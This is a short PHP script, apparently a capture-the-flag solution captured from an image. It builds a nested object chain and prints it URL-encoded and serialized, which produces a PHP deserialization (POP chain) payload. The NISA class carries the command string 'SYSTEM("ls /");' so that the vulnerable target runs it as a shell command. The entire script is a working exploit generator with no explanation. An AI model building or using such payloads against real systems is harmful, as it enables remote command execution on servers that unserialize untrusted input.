 1 <?php
2 class NISA{
3     public $fun;
4     public $txw4ever='SYSTEM("ls /");';
5 }
6
7 class TianXiWei{
8     public $ext;
9     public $x;
10 }
11
12 class Ilovetxw{
13     public $huang;
14     public $su;
15 }
16
17 class four{
18     public $a;
19     private $fun;
20 }
21
22 $a = new TianXiWei;
23 $a -> ext = new IloveTxw;
24 $a -> ext -> huang = new four;
25 $a -> ext -> huang -> a = new Ilovetxw;
26 $a -> ext -> huang -> a -> su =new NISA;
27 echo urlencode(serialize($a));
28 ?>